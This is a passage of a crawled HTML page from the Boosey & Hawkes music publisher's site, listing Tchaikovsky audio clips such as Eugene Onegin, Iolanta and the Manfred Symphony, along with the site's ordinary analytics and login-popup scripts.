

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audiovisual/sample?composerid=2856
body_size: 7688
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Classical Music Audio and Video</title>
    <meta name="description" content="Podcasts, audio and video clips of classical music performances and composers." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Classical Music Audio and Video" /><meta property="og:description" content="Explore music by Boosey &amp; Hawkes composers with exclusive audio and video content." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2856";
                    var basePath = "/audiovisual/sample";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                

    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h1 class="page-header__title">Watch &amp; Listen</h1>
                                    <form class="page-header__search" action="/audiovisual/av_results">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Video &amp; Audio</label>
        <input class="form__input form__input--search" id="" type="text" name="avKeywords" placeholder="Search Video &amp; Audio">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>


<div class="container container--flex container--space-bottom  container--with-border-sides">
    <div class="block block--border-right block--light">
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                        <span class="index__letter">1</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2856">2</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2856">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
            <ul class="list list--rows">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Barcarolle-accomp-from-Grade-by-Grade-for-Flute/100848"><img class="generic-list-image" src="/images/print/$_240x240_4$_GBG2_Flute.jpg" alt="**Barcarolle (accomp.) from Grade by Grade for Flute**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Barcarolle-accomp-from-Grade-by-Grade-for-Flute/100848"><strong>Barcarolle (accomp.) from Grade by Grade for Flute</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">for Flute and Piano</div>
            <div class="generic-list-text3">Plays: 4367</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Barcarolle-from-Grade-by-Grade-for-Flute/100847"><img class="generic-list-image" src="/images/print/$_240x240_4$_GBG2_Flute.jpg" alt="**Barcarolle from Grade by Grade for Flute**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Barcarolle-from-Grade-by-Grade-for-Flute/100847"><strong>Barcarolle from Grade by Grade for Flute</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">for Flute and Piano</div>
            <div class="generic-list-text3">Plays: 4646</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Eugene-Onegin-English-version-1877-78/10782"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Eugene Onegin (English version)** (1877-78)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Eugene-Onegin-English-version-1877-78/10782"><strong>Eugene Onegin (English version)</strong> (1877-78)</a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">opera in three acts</div>
            <div class="generic-list-text3">Plays: 7994</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Eugene-Onegin-1877-78/10779"><img class="generic-list-image" src="/images/print/$_240x240_4$_TchaikovskyEugeneOneginChan.jpg" alt="**Eugene Onegin** (1877-78)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Eugene-Onegin-1877-78/10779"><strong>Eugene Onegin</strong> (1877-78)</a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">opera in three acts</div>
            <div class="generic-list-text3">Plays: 9131</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Eugene-Onegin-Polonaise/11002"><img class="generic-list-image" src="/images/print/$_240x240_4$_TchaikovskyPC1Eugene.jpg" alt="**Eugene Onegin: Polonaise**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Eugene-Onegin-Polonaise/11002"><strong>Eugene Onegin: Polonaise</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">for orchestra</div>
            <div class="generic-list-text3">Plays: 11425</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Francesca-da-Rimini/11007"><img class="generic-list-image" src="/images/print/$_240x240_4$_TchaikovskySymp6Francesca.jpg" alt="**Francesca da Rimini**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Francesca-da-Rimini/11007"><strong>Francesca da Rimini</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">Symphonic Fantasia for orchestra</div>
            <div class="generic-list-text3">Plays: 7500</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Hamlet/11012"><img class="generic-list-image" src="/images/print/$_240x240_4$_TchsikovskyHamlet.jpg" alt="**Hamlet**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Hamlet/11012"><strong>Hamlet</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">Fantasy Overture for orchestra</div>
            <div class="generic-list-text3">Plays: 7555</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Iolanta/11163"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Iolanta**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Iolanta/11163"><strong>Iolanta</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">opera in one act</div>
            <div class="generic-list-text3">Plays: 10326</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Jeanne-d-Arc-Maid-of-Orleans/11180"><img class="generic-list-image" width="240" src="/img_s/vector/placeholder_square.svg" alt="**Jeanne d´Arc/Maid of Orleans**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Jeanne-d-Arc-Maid-of-Orleans/11180"><strong>Jeanne d´Arc/Maid of Orleans</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">opera in four acts</div>
            <div class="generic-list-text3">Plays: 10733</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Manfred-Symphony/11013"><img class="generic-list-image" src="/images/print/$_240x240_4$_TchaikovskyManfred.jpg" alt="**Manfred Symphony**"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Manfred-Symphony/11013"><strong>Manfred Symphony</strong></a></div>
                <div>        <div class="generic-list-text2">Peter Tchaikovsky</div>
            <div class="generic-list-text3">for orchestra</div>
            <div class="generic-list-text3">Plays: 7819</div>
</div>
            </div>
        </div>
    </li>
            </ul>
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                        <span class="index__letter">1</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2856">2</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2856">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        // TODO: should we put this into an external .js file?
        // detach the newsletter signup html from the page__content div into a variable
        var newletterSignUp = $('#newsletterSignup').detach();
        // add the newsletter signup back to the end of page__content
        $(".page__content").append(newletterSignUp);
    });
</script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
